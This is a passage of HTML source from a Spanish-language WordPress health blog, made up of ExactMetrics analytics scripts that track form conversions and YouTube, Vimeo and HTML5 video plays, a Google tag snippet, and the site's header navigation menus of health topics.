				}
			}

			function exactmetrics_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function exactmetrics_forms_record_conversion(event) {
				var exactmetrics_form_conversion_id = event.target.id;
				var exactmetrics_form_action = event.target.getAttribute("miforms-action");
				if (exactmetrics_form_conversion_id && !exactmetrics_form_action) {
					document.getElementById(exactmetrics_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: exactmetrics_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function exactmetrics_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", exactmetrics_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", exactmetrics_forms_record_impression);
						}
					}
				} else {
					setTimeout(exactmetrics_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function exactmetrics_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = exactmetrics_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function exactmetrics_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return exactmetrics_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			exactmetrics_forms_load();
		</script>
		<!-- End ExactMetrics Form Tracking -->
		


		<!-- ExactMetrics Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var exactmetrics_tracked_video_marks = {};
			var exactmetrics_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function exactmetrics_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function exactmetrics_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function exactmetrics_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof exactmetrics_tracked_video_marks[ videoId ] == 'undefined' ) {
					exactmetrics_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !exactmetrics_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					exactmetrics_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					exactmetrics_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var exactmetrics_media_vimeo_plays = {};

            function exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                exactmetrics_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                exactmetrics_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( exactmetrics_media_vimeo_plays[playerId] === 0 ) {
                        exactmetrics_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        exactmetrics_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    exactmetrics_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    exactmetrics_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function exactmetrics_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function exactmetrics_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "exactmetrics_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						exactmetrics_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function exactmetrics_media_on_youtube_load() {
				var exactmetrics_media_youtube_plays = {};

				function __onPlayerReady(event) {
					exactmetrics_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					exactmetrics_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					exactmetrics_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( exactmetrics_media_youtube_plays[playerId] === 0 ) {
							exactmetrics_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						exactmetrics_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function exactmetrics_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function exactmetrics_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = exactmetrics_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function exactmetrics_media_init_html_video_events() {
				var exactmetrics_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					exactmetrics_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					exactmetrics_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( exactmetrics_media_html_plays[playerId] === 0 ) {
							exactmetrics_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function exactmetrics_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				exactmetrics_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				exactmetrics_media_init_vimeo_events();

				exactmetrics_media_load_youtube_api();
			}

			/* Attach events */
			function exactmetrics_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(exactmetrics_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					exactmetrics_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", exactmetrics_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", exactmetrics_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				exactmetrics_media_init_youtube_events();
			}

			exactmetrics_media_load();
		</script>
		<!-- End ExactMetrics Media Tracking -->

		
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="32x32" />
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
<meta name="msapplication-TileImage" content="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BVB06ZQ1PX');
</script>

	
	
</head>

<body class="post-template-default single single-post postid-499 single-format-standard wp-embed-responsive vce-sid-right voice-v_2_9_7" data-burst_id="499" data-burst_type="post">
	

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://cuidatusaludcondiane.com/acerca-de-diane/">Dra. Diane Pérez</a></li>
<li id="menu-item-20316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20316"><a href="https://cuidatusaludcondiane.com/contacto/">Contacta a la Dra. Diane Pérez</a></li>
<li id="menu-item-19944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-redes-sociales-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18927" class="btn-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a target="_blank" rel="noopener" href="http://www.facebook.com/dra.diane.perez?ref=sgm"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-18928" class="btn-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a target="_blank" rel="noopener" href="https://twitter.com/dradianeperez"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-20689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20689"><a href="https://www.instagram.com/dradianeperez/"><span class="vce-social-name">instagram</span></a></li>
<li id="menu-item-18930" class="btn-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a target="_blank" rel="noopener" href="http://www.youtube.com/CuidaTuSaludConDiane"><span class="vce-social-name">You Tube</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>
	<div class="vce-header-ads">
		<!-- /22239264746/cuidasalud-topbanner1 -->
<div id='div-gpt-ad-1610418518352-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1610418518352-0'); });
  </script>
</div>	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-20641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li id="menu-item-18913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li id="menu-item-18908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li id="menu-item-18907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li id="menu-item-18910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li id="menu-item-21722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li id="menu-item-21723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li id="menu-item-21724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li id="menu-item-21725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li id="menu-item-21726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li id="menu-item-21727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li id="menu-item-21728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li id="menu-item-21729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li id="menu-item-21730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li id="menu-item-21731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li id="menu-item-21732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li id="menu-item-21733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li id="menu-item-21734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li id="menu-item-21735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li id="menu-item-21736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li id="menu-item-21737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li id="menu-item-21738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li id="menu-item-21739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li id="menu-item-21740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li id="menu-item-21741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li id="menu-item-18909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li id="menu-item-18912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li id="menu-item-18906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li id="menu-item-18905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
